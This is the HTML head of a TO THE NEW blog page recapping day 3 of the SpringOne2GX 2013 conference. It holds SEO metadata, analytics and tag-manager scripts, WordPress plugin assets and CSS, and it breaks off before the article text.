

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tothenew.com/blog/day-3-at-springone2gx-2013/
body_size: 136623
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7"  lang="en-US" itemscope itemtype="http://schema.org/Blog" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8"  lang="en-US" itemscope itemtype="http://schema.org/Blog" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html  lang="en-US" itemscope itemtype="http://schema.org/Blog" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N939BGV');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="https://gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.tothenew.com/blog/wp-content/themes/ttn/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://www.tothenew.com/blog/wp-content/themes/ttn/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.tothenew.com/blog/wp-content/themes/ttn/css/stylesheet.css">
<link rel="stylesheet" type="text/css" href="https://www.tothenew.com/blog/wp-content/themes/ttn/css/ie.css">
<link rel="stylesheet" href="https://www.tothenew.com/blog/wp-content/themes/ttn/css/jquery.mCustomScrollbar.css">
<link href="https://www.tothenew.com/blog/wp-content/themes/ttn/images/favicon.ico" rel="icon" type="image/x-icon"/>
<script src="https://assets.adobedtm.com/02384cfb0f99/28701c80a9a8/launch-353f9f5a1184-development.min.js" async></script>
<script>
    jQuery( document ).ready(function() {
        dataLayer.push({
            'event': 'categoryView',
            'category': 'Technology',
            'blogTitle': 'Day 3 at SpringOne2GX 2013',
            'author': 'Mohd Farid'
        });
    });
</script>

        <!-- Start of HubSpot Embed Code -->
        <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/481864.js"></script>
        <!-- End of HubSpot Embed Code -->
      
		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<title>Day 3 at SpringOne2GX 2013 | TO THE NEW Blog</title>
		<meta name="description" content="Day 3 of SpringOne2GX&#039;13 was full of new experiences and learning. Knowledge is flowing everywhere and its an amazing feeling listening to the people whom we have been reading and following for so long. The energy and enthusiasm among both attendees and presenters are very high and really appreciable. It reminds me of our Code" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.tothenew.com/blog/day-3-at-springone2gx-2013/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="TO THE NEW BLOG" />
		<meta property="og:type" content="blog" />
		<meta property="og:title" content="Day 3 at SpringOne2GX 2013 | TO THE NEW Blog" />
		<meta property="og:description" content="Day 3 of SpringOne2GX&#039;13 was full of new experiences and learning. Knowledge is flowing everywhere and its an amazing feeling listening to the people whom we have been reading and following for so long. The energy and enthusiasm among both attendees and presenters are very high and really appreciable. It reminds me of our Code" />
		<meta property="og:url" content="https://www.tothenew.com/blog/day-3-at-springone2gx-2013/" />
		<meta property="og:image" content="https://www.tothenew.com/blog/wp-content/themes/ttn/images/social-logo.png" />
		<meta property="og:image:secure_url" content="https://www.tothenew.com/blog/wp-content/themes/ttn/images/social-logo.png" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@tothenew" />
		<meta name="twitter:title" content="Day 3 at SpringOne2GX 2013 | TO THE NEW Blog" />
		<meta name="twitter:description" content="Day 3 of SpringOne2GX&#039;13 was full of new experiences and learning. Knowledge is flowing everywhere and its an amazing feeling listening to the people whom we have been reading and following for so long. The energy and enthusiasm among both attendees and presenters are very high and really appreciable. It reminds me of our Code" />
		<meta name="twitter:image" content="https://www.tothenew.com/blog/wp-content/themes/ttn/images/social-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#article","name":"Day 3 at SpringOne2GX 2013 | TO THE NEW Blog","headline":"Day 3 at SpringOne2GX 2013","author":{"@id":"https:\/\/www.tothenew.com\/blog\/author\/farid\/#author"},"publisher":{"@id":"https:\/\/www.tothenew.com\/blog\/#organization"},"datePublished":"2013-09-12T08:23:25+05:30","dateModified":"2018-02-28T03:02:25+05:30","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#webpage"},"articleSection":"Technology, Burt Beckwith, DSL, Grails, Groovy, Guillaume, Jeff Scott Brown, Paul King, plugin, S2GX, SpringOne2GX, Venkat, Venkat Subramaniyam"},{"@type":"BreadcrumbList","@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tothenew.com\/blog\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.tothenew.com\/blog\/","name":"Home","description":"Dive into TO THE NEW's blogs for insights on digital tech services, product engineering, Cloud solutions, and more. Our articles cover trending tech topics from design to development to MarTech.","url":"https:\/\/www.tothenew.com\/blog\/"},"nextItem":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/","name":"Day 3 at SpringOne2GX 2013","description":"Day 3 of SpringOne2GX'13 was full of new experiences and learning. Knowledge is flowing everywhere and its an amazing feeling listening to the people whom we have been reading and following for so long. The energy and enthusiasm among both attendees and presenters are very high and really appreciable. It reminds me of our Code","url":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/"},"previousItem":"https:\/\/www.tothenew.com\/blog\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.tothenew.com\/blog\/#organization","name":"TO THE NEW Blog","url":"https:\/\/www.tothenew.com\/blog\/"},{"@type":"Person","@id":"https:\/\/www.tothenew.com\/blog\/author\/farid\/#author","url":"https:\/\/www.tothenew.com\/blog\/author\/farid\/","name":"Mohd Farid","image":{"@type":"ImageObject","@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e299ec7ab2dbb97130697d0518aeed4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mohd Farid"}},{"@type":"WebPage","@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#webpage","url":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/","name":"Day 3 at SpringOne2GX 2013 | TO THE NEW Blog","description":"Day 3 of SpringOne2GX'13 was full of new experiences and learning. Knowledge is flowing everywhere and its an amazing feeling listening to the people whom we have been reading and following for so long. The energy and enthusiasm among both attendees and presenters are very high and really appreciable. It reminds me of our Code","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.tothenew.com\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/www.tothenew.com\/blog\/day-3-at-springone2gx-2013\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tothenew.com\/blog\/author\/farid\/#author"},"creator":{"@id":"https:\/\/www.tothenew.com\/blog\/author\/farid\/#author"},"datePublished":"2013-09-12T08:23:25+05:30","dateModified":"2018-02-28T03:02:25+05:30"},{"@type":"WebSite","@id":"https:\/\/www.tothenew.com\/blog\/#website","url":"https:\/\/www.tothenew.com\/blog\/","name":"TO THE NEW Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.tothenew.com\/blog\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.tothenew.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//tps.tothenew.com' />
<link rel="alternate" type="application/rss+xml" title="TO THE NEW Blog &raquo; Feed" href="https://www.tothenew.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="TO THE NEW Blog &raquo; Comments Feed" href="https://www.tothenew.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TO THE NEW Blog &raquo; Day 3 at SpringOne2GX 2013 Comments Feed" href="https://www.tothenew.com/blog/day-3-at-springone2gx-2013/feed/" />
<link rel='stylesheet' id='sweetalert2-css' href='https://www.tothenew.com/blog/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://www.tothenew.com/blog/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://www.tothenew.com/blog/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=2.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://www.tothenew.com/blog/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tothenew.com/blog/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tothenew.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.tothenew.com/blog/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tothenew.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-fileuploader-animation-css' href='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/css/loading-animation.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-css' href='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/css/fileuploader.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ap-jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-styles-css' href='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/css/jquery.tagit.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-ui-styles-css' href='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/css/tagit.ui-zendesk.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/css/fontawesome/css/all.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/css/frontend-style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ap-lightbox-css-css' href='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/css/lightbox.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-google-css' href='https://www.tothenew.com/blog/wp-content/plugins/login-with-google/assets/build/css/login.css?ver=1759148428' type='text/css' media='all' />
<link rel='stylesheet' id='ttn_new-fonts-css' href='https://tps.tothenew.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ttn_new-style-css' href='https://www.tothenew.com/blog/wp-content/themes/ttn/style.css?ver=6.2.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ttn_new-ie-css' href='https://www.tothenew.com/blog/wp-content/themes/ttn/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css' href='https://www.tothenew.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.tothenew.com/blog/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.12.4' type='text/css' media='all' />
<script type='text/javascript' defer src='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=6.2.2' id='ap-jquery-ui-js'></script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=4.0.2' id='ap-tagit-js-js'></script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=4.0.2' id='ap-tagit-custom-js-js'></script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js?ver=6.2.2' id='ap-fileuploader-js'></script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/js/lightbox.js?ver=4.0.2' id='ap-lightbox-js-js'></script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='ap-frontend-js-js-extra'>
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/www.tothenew.com\/blog\/wp-admin\/admin-ajax.php","nonce":"ead5f62104"};
var ap_form_required_message = ["This field is required","anonymous-post-pro"];
var ap_captcha_error_message = ["Sum is not correct.","anonymous-post-pro"];
/* ]]> */
</script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=4.0.2' id='ap-frontend-js-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' defer async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' defer async src='https://www.tothenew.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='loadmore_script-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/www.tothenew.com\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/themes/ttn/js/ajax.js?ver=6.2.2' id='loadmore_script-js'></script>
<link rel="https://api.w.org/" href="https://www.tothenew.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tothenew.com/blog/wp-json/wp/v2/posts/10817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tothenew.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.tothenew.com/blog/?p=10817' />
<link rel="alternate" type="application/json+oembed" href="https://www.tothenew.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tothenew.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.blogs h2 b, .blogs h3 b, .blogs h4, .blogs h5 b, .blogs h2 strong, .blogs h3 strong, .blogs h4 strong, .blogs h5 strong, body h2, body h3, body h4, body h5{
    font-weight: 500 !important;
}
.blog-dashboard td, .blog-dashboard th{padding: 10px 0px;}
body b, body strong{
    font-weight: 600 !important;
}
/* css for tick mark list */
#blog-section{
    border-bottom: 1px solid #e5e2e2;
    }
    .page-header.acs_search_header{
        max-width: 1210px;
        margin: 0 auto;
        padding: 15px;
        width: 100%;
    }
    .acs_twenty{
      background: #f6f4f4;
    }
    .search-no-results .acs_search_results_container {
        min-height: inherit;
    }
    .search-no-results .acs_search_header {
        text-align: center;
